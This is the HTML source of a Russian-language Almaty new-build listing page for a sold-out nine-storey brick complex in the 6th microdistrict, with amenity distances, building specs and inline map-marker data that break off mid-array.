#c7d4dd;border-radius:50%}.go-top{bottom:2.75rem;right:2.75rem}.section--hero{margin-bottom:-5rem;padding:8.125rem 0 5rem}.section--hero .section__title{font-size:3.875rem}.section--separated .section__heading{margin-bottom:1.875rem}.section--pagination{padding:1.5625rem 0 1.875rem}.section--small-heading .section__title{text-align:left}.section--error-404{padding:6.875rem 0 8.125rem}._md-mlr-none{margin-left:0;margin-right:0}}@media only screen and (min-width:1025px){.button--brand{padding:20px 64px}.header{padding:14px 0 11px}.section--hero{margin-bottom:-5.625rem;padding:10.625rem 0 5.3125rem}.section--hero .section__title{font-size:4.5rem}.section--separated{padding:2.5rem 0}.section--separated .grid--spaces-section-separated{margin:-2.5rem -3.33333rem}.section--separated .grid--spaces-section-separated>*{padding:2.5rem 3.50877rem}.section--error-404{padding:10rem 0 11.875rem}._def-justify-start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}._def-flex-grow{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}._def-text-right{text-align:right}._def-hide{display:none!important}}@media only screen and (min-width:1200px){.nice-group__item--search-button{display:none}.nice-group__item--search-button+.nice-group__item{margin-left:0}.nice-group__item--search-button+.nice-group__item:before{display:none!important}.navbar__list{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.site-search--def .site-search__button-text{display:block}.site-search--def .site-search__button-icon{display:none}.site-search--def .site-search__input input{padding:12px 20px;border-color:#ededed transparent #ededed #ededed}.site-search--def .site-search__all-results,.site-search--def .site-search__suggestion{padding-left:1.75rem}.header__controls-group{display:block;width:480px;max-width:480px}.header__site-search{position:relative;top:auto;left:auto;z-index:auto;width:480px;max-width:480px;-webkit-transform:none;transform:none}}@media only screen and (min-width:1281px){.grid--lg-hspaces-def{margin-left:-.625rem;margin-right:-.625rem}.grid--lg-hspaces-def>*{padding-left:.625rem;padding-right:.625rem}._lg-flex-nogrow{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}}@media only screen and (max-width:1024px){.site-search--def .site-search__suggestion{max-height:224px}.header{position:-webkit-sticky;position:sticky;top:0;z-index:90;-webkit-box-shadow:0 0 3px 2px rgba(0,0,0,.15);box-shadow:0 0 3px 2px rgba(0,0,0,.15)}._def-show{display:none!important}}@media only screen and (max-width:799px){.section--slider{padding-bottom:0}}@media only screen and (max-width:767px){.breadcrumbs__item:first-child:before{content:"<";display:inline-block;vertical-align:middle;margin:0 8px;color:#595b60}}@media only screen and (max-width:640px){.header__control-button .button__text{display:none}.header__control-button .button__svgi{margin:0}._ms-show{display:none!important}}@media only screen and (max-width:480px){.section--buildings-by-regions .section__heading{max-width:200px;margin:0 auto 3.75rem;text-align:center}}</style>
<div class="wrapper">
    <div class="header">
    <div class="header__top">
        <div class="container">
            <div class="grid grid--hspaces-def _items-center">
                <div class="gcell gcell--auto _def-hide">
                    <button class="button button--air button--tdn header__control-button js-init" type='button' data-toggle='{"context":"html","map":{".mobile-menu":"is-open","body":"mobile-menu-is-open"},"stops":[".mobile-menu"],"closing":[".overlay"]}'>
                        <span class="button__content">
                            <i class="svgi svgi--burger button__svgi button__svgi--left">
                                <svg viewBox="0 0 21 18" width="21" height="18">
                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#burger"></use>
                                </svg>
                            </i>
                            <span class="button__text">Меню</span>
                        </span>
                    </button>
                </div>
                <div class="gcell gcell--auto _def-hide">
                    <a href="//novostroyki-almaty.kz" class="logo logo--mobile" title="На главную">
                                                    <img class="logo__img" src="/Media/assets/images/logo-almaty.svg" alt="Все Новостройки" />
                                            </a>
                </div>
                <div class="gcell gcell--auto _def-show">
                    <a href="//novostroyki-almaty.kz" class="logo header__logo" title="На главную">
                                                    <img class="logo__img" src="/Media/assets/images/logo-almaty.svg" alt="Все Новостройки" />
                                            </a>
                </div>
                <div class="gcell gcell--auto _def-show _def-flex-grow _lg-flex-nogrow _pl-xl">
                    <nav class="navbar ">
                        <ul class="navbar__list">
                            <li class="navbar__item ">
                                <a class="navbar__link" href="//novostroyki-almaty.kz">
                                    <span>Каталог новостроек</span>
                                </a>
                            </li>
                            <li class="navbar__item ">
                                <a class="navbar__link" href="//novostroyki-almaty.kz/map">
                                    <span>На карте</span>
                                </a>
                            </li>
                                                                                        <li class="navbar__item ">
                                    <a class="navbar__link" href="//novostroyki-almaty.kz/developers">
                                        <span>Застройщики</span>
                                    </a>
                                </li>
                                                            <li class="navbar__item ">
                                    <a class="navbar__link" href="//novostroyki-almaty.kz/offers">
                                        <span>Акции</span>
                                    </a>
                                </li>
                                                            <li class="navbar__item ">
                                    <a class="navbar__link" href="https://novostroy.kz/">
                                        <span>Новостройки Астаны</span>
                                    </a>
                                </li>
                                                    </ul>
                    </nav>
                </div>
                <div class="gcell gcell--auto _ml-auto">
                    <div class="header__controls-group">
                        <div class="grid grid--hspaces-md grid--items-center">
                            <div class="gcell _ml-auto">
                                <div class="nice-group nice-group--def">
                                    <div class="nice-group__item">
                                        <button class="button button--air button--tdn header__control-button js-init" type='button' data-toggle='{"context":".wrapper","map":{".header":"site-search-is-open","body":"_ovh"},"stops":[".header__site-search"],"closing":[".site-search__button-close"],"focusTarget":"#query"}'>
                                        <span class="button__content">
                                            <i class="svgi svgi--search-thick button__svgi">
                                                <svg viewBox="0 0 56.966 56.966" width="56.966" height="56.966">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#search-thick"></use>
                                                </svg>
                                            </i>
                                        </span>
                                        </button>
                                    </div>
                                    <div class="nice-group__item">
                                        <div class="" data-favorites-tooltip>
                                            <a class="button button--air button--tdn button--favorites header__control-button "
                                               href='//novostroyki-almaty.kz/favorites'
                                               data-favorites-count='0'
                                            >
                                            <span class="button__content">
                                                <i class="svgi svgi--heart button__svgi">
                                                    <svg viewBox="0 0 24 24" width="24" height="24">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                                    </svg>
                                                </i>
                                            </span>
                                            </a>
                                            <div class="tooltip tooltip--bottom tooltip--auto tooltip--white _ms-show">
                                            <span class="tooltip__text">
                                                <span class="_nowrap">
                                                    <strong>В избранном:</strong>
                                                    <span data-tooltip-text>0&nbsp;объектов</span>
                                                </span>
                                            </span>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="nice-group__item">
                                                                                    <button class="button button--air button--tdn header__control-button js-mfp-ajax" type='button' data-mfp-src='//novostroyki-almaty.kz/popup/get' data-param='{"name":"Auth"}'>
                                            <span class="button__content">
                                                <i class="svgi svgi--user button__svgi">
                                                    <svg viewBox="0 0 22.75 20.031" width="22.75" height="20.031">
                                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#user"></use>
                                                    </svg>
                                                </i>
                                            </span>
                                            </button>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="header__bottom">
        <div class="container">
            <div class="grid grid--lg-hspaces-def grid--items-center">
                <div class="gcell gcell--12 _ml-auto">
                    <div class="header__search-wrapper">
                        <div class="site-search site-search--def header__site-search js-init" data-live-search="site-search" data-zero-results='Нет результатов поиска'>
                        <div class="site-search__heading">
                            <div class="site-search__form">
                                <form action="//novostroyki-almaty.kz/search" method="GET" data-live-search="form">
                                    <div class="site-search__control">
                                        <div class="site-search__button-icon">
                                            <button class="button button--icon-only site-search__button-close" type='reset' data-live-search='close'>
                                                <span class="button__content">
                                                    <i class="svgi svgi--close button__svgi button__svgi--left">
                                                        <svg viewBox="0 0 13.438 13.438" width="13.438" height="13.438">
                                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#close"></use>
                                                        </svg>
                                                    </i>
                                                </span>
                                            </button>
                                        </div>
                                        <div class="site-search__input" data-short-query="Введите минимум 3 символа">
                                            <input value="" data-name="search" type="text" name="query" id="query" placeholder="Название ЖК, адрес или компания" data-live-search="input">
                                        </div>
                                        <div class="site-search__button-text">
                                            <button class="button button--brand site-search__button-submit" type='submit'>
                                                <span class="button__content">
                                                    <span class="button__text">Найти</span>
                                                </span>
                                            </button>
                                        </div>
                                        <div class="site-search__button-icon">
                                            <button class="button button--icon-only site-search__button-search" type='submit'>
                                                <span class="button__content">
                                                    <i class="svgi svgi--search-thick button__svgi button__svgi--left">
                                                        <svg viewBox="0 0 56.966 56.966" width="56.966" height="56.966">
                                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#search-thick"></use>
                                                        </svg>
                                                    </i>
                                                </span>
                                            </button>

                                        </div>
                                    </div>
                                </form>
                            </div>
                        </div>
                        <div class="site-search__body">
                            <div class="site-search__suggestion"  data-live-search="suggestion">
                                <div class="site-search__os-fix-wrapper" data-live-search="suggestion-content">
                                    <div class="site-search__suggestion-section" data-live-search="suggestion-section">
                                        <div class="site-search__suggestion-title" style="display: none;">__ss-title__</div>
                                        <ul class="site-search__suggestion-list">__ss-list__</ul>
                                    </div>
                                </div>
                            </div>
                            <div class="site-search__all-results site-search__all-results--city _hide" data-live-search="city">
                                <i class="svgi svgi--building">
                                    <svg viewBox="0 0 18 18" width="18" height="18"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="/Media/assets/images/sprites/icons.svg#map-marker"></use></svg>
                                </i>
                                <a class="site-search__all-results-link" data-live-search="city-link"></a>
                            </div>
                            <div class="site-search__all-results _hide" data-live-search="all-results">
                                <a class="site-search__all-results-link" data-live-search="all-results-link">Все результаты поиска</a>
                            </div>
                        </div>
                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="content">
        <div class="breadcrumbs"><div class="container"><nav class="breadcrumbs__list" xmlns:v="https://rdf.data-vocabulary.org/#"><span class="breadcrumbs__item" typeof="v:Breadcrumb"><a class="breadcrumbs__link" rel="v:url" property="v:title" href="//novostroyki-almaty.kz">Новостройки Алматы</a></span><span class="breadcrumbs__item">ЖК в мкрн 6, 2</span></nav></div></div>        <div class="container">
            

        </div>
        <div class="control-panel js-init" data-control-panel-trigger>
            <div class="control-panel__heading">
                <div class="container">
                    <div class="_flex _flex-wrap _justify-start _items-center">
                                                    <div class="gcell gcell--auto _flex _justify-between">
                                <h1 class="control-panel__title _mr-def">ЖК в мкрн 6, 2                                                                    </h1>
                            </div>
                                                                            <div class="control-panel__list-wrapper">
    <div class="control-panel__list js-init" data-scroll-to-element>
        <div class="control-panel__item is-current">
                            <span class="control-panel__link">
                    <span>О комплексе</span>
                </span>
                    </div>
                                <div class="control-panel__item">
            <a href="//novostroyki-almaty.kz/zhk-v-mkrn-6-2#comment-section" class="control-panel__link _def-show" data-scroll-to="#comment-section">
                <span>Отзывы</span>
                            </a>
            <a href="//novostroyki-almaty.kz/zhk-v-mkrn-6-2#comment-section-mobile" class="control-panel__link _def-hide" data-scroll-to="#comment-section-mobile">
                <span>Отзывы</span>
                            </a>
        </div>
    </div>
</div>
                                            </div>
                </div>
            </div>
        </div>
        

<div class="control-panel control-panel--sticky" data-control-panel>
    <div class="control-panel__heading">
        <div class="container">
            <div class="grid _items-center">
                <div class="gcell gcell--12 gcell--def-9">
                    <div class="_flex _flex-wrap _justify-start _items-center">
                        <div class="gcell gcell--auto _flex _justify-between _def-show">
                            <h1 class="control-panel__title _mr-def">ЖК в мкрн 6, 2</h1>
                        </div>
                        <div class="control-panel__list-wrapper">
    <div class="control-panel__list js-init" data-scroll-to-element>
        <div class="control-panel__item is-current">
                            <span class="control-panel__link">
                    <span>О комплексе</span>
                </span>
                    </div>
                                <div class="control-panel__item">
            <a href="//novostroyki-almaty.kz/zhk-v-mkrn-6-2#comment-section" class="control-panel__link _def-show" data-scroll-to="#comment-section">
                <span>Отзывы</span>
                            </a>
            <a href="//novostroyki-almaty.kz/zhk-v-mkrn-6-2#comment-section-mobile" class="control-panel__link _def-hide" data-scroll-to="#comment-section-mobile">
                <span>Отзывы</span>
                            </a>
        </div>
    </div>
</div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>

<div class="building-view building-view--index js-mfp-gallery" data-delegate="[data-desktop-gallery]">
    <div class="section section--building-view-cover ">
        <div class="section__content" style="position: relative">
            <div class="building-view__cover-holder _ms-show">
                                    <a class="building-view__cover-link js-delegate-link"
                       href="#"
                       data-delegate-target=".js-first-element">
                        <picture class="building-view__cover-img lozad" data-lozad="//novostroyki-almaty.kz/Media/images/complex/medium_background/54f05223cf3795d34b3e00cc42ebcd87.jpg">
                            <source srcset="//novostroyki-almaty.kz/Media/images/complex/background/54f05223cf3795d34b3e00cc42ebcd87.jpg" media="(min-width: 1366px)">
                            <source srcset="//novostroyki-almaty.kz/Media/images/complex/medium_background/54f05223cf3795d34b3e00cc42ebcd87.jpg" media="(max-width: 1365px)">
                            <img  src="[data-uri]" alt="">
                        </picture>
                    </a>
                            </div>
                            <div class="building-view__mobile-gallery _ms-hide">
                    <div class="slider slider--building-view-mobile-gallery js-init"
                         data-slider='building_view_mobile_gallery'>
                        <div class="slider__stage" data-slider="stage">
                                                            <div class="slider__item">
                                    <a class="building-view__mobile-gallery-img js-mfp-inline"
                                       href="//novostroyki-almaty.kz/Media/images/complex/big/54f05223cf3795d34b3e00cc42ebcd87.jpg"
                                       data-mfp-src="#popupSlider">
                                        <img class="lozad"
                                             src="[data-uri]"
                                             data-lozad="//novostroyki-almaty.kz/Media/images/complex/medium/54f05223cf3795d34b3e00cc42ebcd87.jpg"
                                             alt="ЖК в мкрн 6, 2">
                                    </a>
                                </div>
                                                                                                                            <div class="slider__item">
                                        <a class="building-view__mobile-gallery-img js-mfp-inline"
                                           href="//novostroyki-almaty.kz/Media/images/complex/big/31e4a059e049ff13f7de2be0edac4fad.jpg"
                                           data-mfp-src="#popupSlider">
                                            <img class="lozad"
                                                 src="[data-uri]"
                                                 data-lozad="//novostroyki-almaty.kz/Media/images/complex/medium/31e4a059e049ff13f7de2be0edac4fad.jpg"
                                                 alt="ЖК в мкрн 6, 2">
                                        </a>
                                    </div>
                                                                                    </div>
                        <div class="slider__arrows" data-slider="arrows"></div>
                    </div>
                </div>
            
                <div class="_def-hide">
                                    </div>

            <div class="_sm-hide">
                            </div>

            <div class="building-view__buttons-set">
                <div class="container _flex _justify-end">
                    <div class="grid grid--spaces-ms grid--def-spaces-def _justify-end _def-justify-between _p-ms">
                        <div class="gcell gcell--auto gcell--def-6">
                            <div class="share-dropdown js-init" data-toggle='shareDropdown'>
                                <div class="share-dropdown__heading">
                                    <button class="button button--default button--block " type='button'>
                                        <span class="button__content">
                                            <i class="svgi svgi--unbox button__svgi button__svgi--left">
                                                <svg viewBox="0 0 16 18" width="16" height="18">
                                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#unbox"></use>
                                                </svg>
                                            </i>
                                            <span class="button__text">Поделиться</span>
                                        </span>
                                    </button>
                                </div>
                                <div class="share-dropdown__body">
                                    <div class="share-dropdown__list">
                                        <div class="share-dropdown__item">
                                            <a class="button button--default button--block button--fb button--sm button--no-shadow share-dropdown__button"
                                               href='https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fnovostroyki-almaty.kz%2Fzhk-v-mkrn-6-2'
                                               title='Поделиться в Facebook' target='_blank'>
                                                <span class="button__content">
                                                    <i class="svgi svgi--fb button__svgi button__svgi--left">
                                                        <svg viewBox="0 0 21 30" width="21" height="30">
                                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#fb"></use>
                                                        </svg>
                                                    </i>
                                                    <span class="button__text">Facebook</span>
                                                </span>
                                            </a>
                                        </div>

                                        <div class="share-dropdown__item">
                                            <a class="button button--default button--block button--vk button--sm button--no-shadow share-dropdown__button"
                                               href='https://vk.com/share.php?url=http%3A%2F%2Fnovostroyki-almaty.kz%2Fzhk-v-mkrn-6-2'
                                               title='Поделиться в Vkontakte' target='_blank'>
                                                <span class="button__content">
                                                    <i class="svgi svgi--vk button__svgi button__svgi--left">
                                                        <svg viewBox="0 0 304.36 304.36" width="304.36" height="304.36">
                                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#vk"></use>
                                                        </svg>
                                                    </i>
                                                    <span class="button__text">Vkontakte</span>
                                                </span>
                                            </a>
                                        </div>

                                        <div class="share-dropdown__item">
                                            <a class="button button--default button--block button--tw button--sm button--no-shadow share-dropdown__button"
                                               href='https://twitter.com/share?url=http%3A%2F%2Fnovostroyki-almaty.kz%2Fzhk-v-mkrn-6-2'
                                               title='Поделиться в Twitter' target='_blank'>
                                                <span class="button__content">
                                                    <i class="svgi svgi--tw button__svgi button__svgi--left">
                                                        <svg viewBox="0 0 26 23" width="26" height="23">
                                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#tw"></use>
                                                        </svg>
                                                    </i>
                                                    <span class="button__text">Twitter</span>
                                                </span>
                                            </a>
                                        </div>
                                        <div class="share-dropdown__item">
                                            <a class="button button--default button--block button--pin button--sm button--no-shadow share-dropdown__button"
                                               href='https://www.pinterest.com/pin/create/button/?url=http%3A%2F%2Fnovostroyki-almaty.kz%2Fzhk-v-mkrn-6-2&media=https://novostroyki-almaty.kz/Media/images/complex/big/54f05223cf3795d34b3e00cc42ebcd87.jpg'
                                               title='Поделиться в Pinterest' target='_blank'>
                                                <span class="button__content">
                                                    <i class="svgi svgi--pin button__svgi button__svgi--left">
                                                        <svg viewBox="0 0 97.672 97.672" width="97.672" height="97.672">
                                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#pin"></use>
                                                        </svg>
                                                    </i>
                                                    <span class="button__text">Pinterest</span>
                                                </span>
                                            </a>
                                        </div>
                                        <div class="share-dropdown__item">
                                            <a class="button button--default button--block button--vb button--sm button--no-shadow share-dropdown__button"
                                               href='viber://forward?text=http%3A%2F%2Fnovostroyki-almaty.kz%2Fzhk-v-mkrn-6-2'
                                               title='Поделиться в Viber' target='_blank'>
                                                <span class="button__content">
                                                    <i class="svgi svgi--vb button__svgi button__svgi--left">
                                                        <svg viewBox="0 0 50 50" width="50" height="50"><use
                                                                    xlink:href="/Media/assets/images/sprites/icons.svg#vb"></use></svg>
                                                    </i>
                                                    <span class="button__text">Viber</span>
                                                </span>
                                            </a>
                                        </div>
                                        <div class="share-dropdown__item">
                                            <a class="button button--default button--block button--tg button--sm button--no-shadow share-dropdown__button"
                                               href='https://t.me/share/url?url=http%3A%2F%2Fnovostroyki-almaty.kz%2Fzhk-v-mkrn-6-2'
                                               title='Поделиться в Telegram' target='_blank'>
                                                <span class="button__content">
                                                    <i class="svgi svgi--tg button__svgi button__svgi--left">
                                                        <svg viewBox="0 0 32 32" width="32" height="32"><use
                                                                    xlink:href="/Media/assets/images/sprites/icons.svg#tg"></use></svg>
                                                    </i>
                                                    <span class="button__text">Telegram</span>
                                                </span>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="gcell gcell--auto gcell--def-6">
                            <button class="button button--default js-init "
                                    type='button'
                                    data-favorites
                                    data-favorites-type="trigger-only"
                                    data-favorites-titles='["В избранное", "В избранном"]'
                                    data-complex-id="5840"
                            >
                                <span class="button__content">
                                    <i class="svgi svgi--heart button__svgi button__svgi--left">
                                        <svg viewBox="0 0 24 24" width="24" height="24">
                                            <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                                        </svg>
                                    </i>
                                    <span class="button__text">В избранное</span>
                                </span>
                            </button>
                        </div>
                        <div class="gcell gcell--12 _def-show">
                                                    </div>
                        <div class="gcell gcell--12">
                            <div class="building-view__banner-reviews _def-show">
    <div class="slider js-init slider--banner-reviews"
         data-slider='banner_reviews' data-scroll-to-element>
        <div class="slider__stage" data-slider="stage">
                    </div>
        <div class="slider__arrows" data-next="Следующий отзыв" data-prev="Предыдущий отзыв" data-slider="arrows"></div>
    </div>
</div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
            <div class="section section--slider section--building-view-gallery-slider _ms-show">
            <div class="section__content">
                <div class="container">
                    <div class="slider slider--building-view-gallery js-init" data-slider='building_view_gallery'>
                        <div class="slider__stage" data-slider="stage">
                                                                                        <div class="slider__item">
                                    <a class="building-view__gallery-img lozad js-first-element"
                                       href="//novostroyki-almaty.kz/Media/images/complex/big/54f05223cf3795d34b3e00cc42ebcd87.jpg"
                                       data-desktop-gallery
                                       data-mfp-src="//novostroyki-almaty.kz/Media/images/complex/big/54f05223cf3795d34b3e00cc42ebcd87.jpg"
                                       data-lozad="//novostroyki-almaty.kz/Media/images/complex/medium/54f05223cf3795d34b3e00cc42ebcd87.jpg"></a>
                                </div>
                                                                                                                                                                    <div class="slider__item">
                                            <a class="building-view__gallery-img lozad "
                                               href="//novostroyki-almaty.kz/Media/images/complex/big/31e4a059e049ff13f7de2be0edac4fad.jpg"
                                               data-desktop-gallery
                                               data-mfp-src="//novostroyki-almaty.kz/Media/images/complex/big/31e4a059e049ff13f7de2be0edac4fad.jpg"
                                               data-lozad="//novostroyki-almaty.kz/Media/images/complex/medium/31e4a059e049ff13f7de2be0edac4fad.jpg"></a>
                                                                                    </div>
                                                                                                                        </div>
                        <div class="slider__arrows" data-slider="arrows"></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="_hide">
            <div id="popupSlider" class="popup popup--slider _mlr-auto">
                <div class="popup-slider js-init" data-popup-slider data-slider='gallery'>
                    <div class="popup-slider__stage" data-slider="stage">
                                                                            <div class="popup-slider__item">
                                <img class="lozad "
                                     src="[data-uri]"
                                     data-lozad="//novostroyki-almaty.kz/Media/images/complex/big/54f05223cf3795d34b3e00cc42ebcd87.jpg">
                                <div class="popup-slider__counter">
                                    <span data-current></span>/<span data-total></span>
                                </div>
                            </div>
                                                                                                                                                <div class="popup-slider__item">
                                        <img class="lozad "
                                             src="[data-uri]"
                                             data-lozad="//novostroyki-almaty.kz/Media/images/complex/big/31e4a059e049ff13f7de2be0edac4fad.jpg">
                                        <div class="popup-slider__counter">
                                            <span data-current></span>/<span data-total></span>
                                        </div>
                                    </div>
                                                                                                        </div>
                    <div class="slider__arrows _def-show" data-slider="arrows"></div>
                </div>
            </div>
        </div>
                <div class="container js-init" data-close>
            <div class="panel _flex _items-center _justify-center _ms-justify-start _ms-flex-nowrap _flex-wrap _mb-none _ptb-def _plr-md">
                <svg class="_flex-noshrink" viewBox="0 0 50 50" width="50" height="50">
                    <use xlink:href="/Media/assets/images/sprites/icons.svg#sold"></use>
                </svg>
                <div class="title title--sm _ms-pl-md">
                <span>
                    По нашей информации на сегодня в ЖК в мкрн 6, 2 не осталось квартир в продаже от застройщика.                 </span>
                    <span><a href="//novostroyki-almaty.kz" class="links-bundle links-bundle--blue links-bundle--inline">Смотреть квартиры в продаже</a></span>
                </div>
                <button class="panel__close" data-close="trigger">
                    <svg viewBox="0 0 15 15" width="15" height="15">
                        <use xlink:href="/Media/assets/images/sprites/icons.svg#close"></use>
                    </svg>
                </button>
            </div>
        </div>
        <div class="_def-hide _mt-def">
        <div class="container">
            <div class="panel">
                                <div class="panel__section">
                                                                        <div class="building-view__status _color-info-v2">
                                Все квартиры проданы                            </div>
                                                            </div>
                                            </div>
        </div>
    </div>

    <div class="container">
        <div class="grid grid--spaces-xl grid--md-spaces-def">
            <div class="gcell gcell--12 gcell--def-8 gcell--lg-9">
                <div class="_sm-show">
                                    </div>
                <div class="grid grid--hspaces-def grid--vspaces-mg grid--md-spaces-def">
                    <div class="gcell gcell--12 gcell--md-6">
                        <div class="building-view__section">
                            <div class="building-view__heading">
                                <h2 class="building-view__title">Адрес ЖК в мкрн 6, 2</h2>
                            </div>
                            <div class="building-view__content">
                                <table class="table">
                                    <tr>
                                        <td>
                                            <span>Адрес</span>
                                        </td>
                                        <td>
                                            <a href="#map">г. Алматы, мкрн 6, 2</a>
                                        </td>
                                    </tr>
                                                                            <tr>
                                            <td>
                                                <span>Район</span>
                                            </td>
                                            <td>
                                                <span><a style="text-decoration: none;" href="//novostroyki-almaty.kz/?rajon=auezovskij">Ауэзовский</a></span>
                                            </td>
                                        </tr>
                                                                                                                <tr>
                                            <td>
                                                <span>Микрорайон</span>
                                            </td>
                                            <td>
                                                <span><a style="text-decoration: none;" href="//novostroyki-almaty.kz/?rajon=auezovskij&mikrorajon=6jmkrn">6-й мкрн.</a></span>
                                            </td>
                                        </tr>
                                                                                                                                                                                                                                                                                            <tr>
                                                    <td>
                                                        <span>Автобусная остановка</span>
                                                    </td>
                                                    <td>
                                                        <i class="svgi svgi--book">
                                                            <svg viewBox="0 0 20 15" width="20" height="15">
                                                                <use xlink:href="/Media/assets/images/sprites/icons.svg#bus"></use>
                                                            </svg>
                                                        </i>&nbsp;
                                                                                                                    <span>840 м</span>
                                                                                                            </td>
                                                </tr>
                                                                                                                                                                                                                            <tr>
                                                    <td>
                                                        <span>Супермаркет</span>
                                                    </td>
                                                    <td>
                                                        <i class="svgi svgi--book">
                                                            <svg viewBox="0 0 20 15" width="20" height="15">
                                                                <use xlink:href="/Media/assets/images/sprites/icons.svg#cart"></use>
                                                            </svg>
                                                        </i>&nbsp;
                                                                                                                    <span>420 м</span>
                                                                                                            </td>
                                                </tr>
                                                                                                                                                                                                                            <tr>
                                                    <td>
                                                        <span>Детский сад</span>
                                                    </td>
                                                    <td>
                                                        <i class="svgi svgi--book">
                                                            <svg viewBox="0 0 20 15" width="20" height="15">
                                                                <use xlink:href="/Media/assets/images/sprites/icons.svg#horse"></use>
                                                            </svg>
                                                        </i>&nbsp;
                                                                                                                    <span>510 м</span>
                                                                                                            </td>
                                                </tr>
                                                                                                                                                                                                                            <tr>
                                                    <td>
                                                        <span>Школа</span>
                                                    </td>
                                                    <td>
                                                        <i class="svgi svgi--book">
                                                            <svg viewBox="0 0 20 15" width="20" height="15">
                                                                <use xlink:href="/Media/assets/images/sprites/icons.svg#book"></use>
                                                            </svg>
                                                        </i>&nbsp;
                                                                                                                    <span>510 м</span>
                                                                                                            </td>
                                                </tr>
                                                                                                                                                                                                                            <tr>
                                                    <td>
                                                        <span>Аптека</span>
                                                    </td>
                                                    <td>
                                                        <i class="svgi svgi--book">
                                                            <svg viewBox="0 0 20 15" width="20" height="15">
                                                                <use xlink:href="/Media/assets/images/sprites/icons.svg#pill"></use>
                                                            </svg>
                                                        </i>&nbsp;
                                                                                                                    <span>230 м</span>
                                                                                                            </td>
                                                </tr>
                                                                                                                                                        </table>
                            </div>
                        </div>
                    </div>
                                            <div class="gcell gcell--12 gcell--md-6">
                            <div class="building-view__section">
                                <div class="building-view__heading">
                                    <h2 class="building-view__title">Характеристики ЖК</h2>
                                </div>
                                <div class="building-view__content">
                                    <table class="table">
                                                                                    <tr>
                                                <td>
                                                    <span>Класс</span>
                                                </td>
                                                <td>
                                                    <span>элит</span>
                                                </td>
                                            </tr>
                                                                                                                                                                            <tr>
                                                    <td>
                                                        <span>Количество домов</span>
                                                    </td>
                                                    <td>
                                                        <span>1 </span>
                                                    </td>
                                                </tr>
                                                                                            <tr>
                                                    <td>
                                                        <span>Этажность</span>
                                                    </td>
                                                    <td>
                                                        <span>9 </span>
                                                    </td>
                                                </tr>
                                                                                            <tr>
                                                    <td>
                                                        <span>Стены</span>
                                                    </td>
                                                    <td>
                                                        <span>кирпич </span>
                                                    </td>
                                                </tr>
                                                                                            <tr>
                                                    <td>
                                                        <span>Высота потолков</span>
                                                    </td>
                                                    <td>
                                                        <span>2,8 м </span>
                                                    </td>
                                                </tr>
                                                                                            <tr>
                                                    <td>
                                                        <span>Количество квартир</span>
                                                    </td>
                                                    <td>
                                                        <span>90 </span>
                                                    </td>
                                                </tr>
                                                                                            <tr>
                                                    <td>
                                                        <span>Состояние квартиры</span>
                                                    </td>
                                                    <td>
                                                        <span>чистовая отделка </span>
                                                    </td>
                                                </tr>
                                                                                            <tr>
                                                    <td>
                                                        <span>Паркинг</span>
                                                    </td>
                                                    <td>
                                                        <span>наземный </span>
                                                    </td>
                                                </tr>
                                                                                                                        </table>
                                </div>
                            </div>
                        </div>
                                    </div>
                
                
                    
                <hr class="_mtb-xl _md-mtb-md">
                                

                <hr class="_mtb-xl _md-mtb-md">
                                                    <div class="building-view__heading" id="map">
                        <div class="building-view__title">Расположение и инфраструктура</div>
                    </div>
                    <div class="section section--map">
                        <div class="section__content">
                            <script>
								window.filterMap = JSON.parse('{"markerImg":"\/Media\/assets\/images\/map-marker\/sm.png","markerImgAdvertisement":"\/Media\/assets\/images\/map-marker\/smAdvertisement.png","markers":[{"advertisement":"0","position":{"lat":"43.22162581370415","lng":"76.85219412332405"},"id":"5688"},{"advertisement":"0","position":{"lat":"43.22305792347177","lng":"76.8462834631314"},"id":"5808"},{"advertisement":"0","position":{"lat":"43.22153339665821","lng":"76.8522754553421"},"id":"5812"},{"advertisement":"0","position":{"lat":"43.221232883176214","lng":"76.86668344719432"},"id":"5830"},{"advertisement":"0","position":{"lat":"43.22172045840608","lng":"76.86506947809976"},"id":"5835"},{"advertisement":"0","position":{"lat":"43.22189724381531","lng":"76.85739411836613"},"id":"5840"},{"advertisement":"0","position":{"lat":"43.216583297543266","lng":"76.85321620980574"},"id":"5841"},{"advertisement":"0","position":{"lat":"43.23078060011442","lng":"76.85282930306573"},"id":"5906"},{"advertisement":"1","position":{"lat":"43.21234018962342","lng":"76.85527292432863"},"id":"5947"}],"polygons":[{"type":"FeatureCollection","features":[{"id":"4452a3004e5c6a8aa52dd55b2358d527","type":"Feature","properties":{"complexId":"5688","polygonType":"complex"},"geometry":{"coordinates":[[[76.852121042527,43.221173479707],[76.852639916205,43.221402476289],[76.852698380844,43.221748632282],[76.852424327842,43.221860466872],[76.852139312724,43.222054845557],[76.851554666324,43.221767271392],[76.852121042527,43.221173479707]]],"type":"Polygon"}}]},null,null,null,null,null,null,null,{"type":"FeatureCollection","features":[{"id":"b30b8ff856a16c30d81f18a4a59616e4","type":"Feature","properties":{"complexId":"5947","polygonType":"complex"},"geometry":{"coordinates":[[[76.856120502374,43.212083506352],[76.855079805276,43.211571331156],[76.854489719292,43.212392373284],[76.855460678944,43.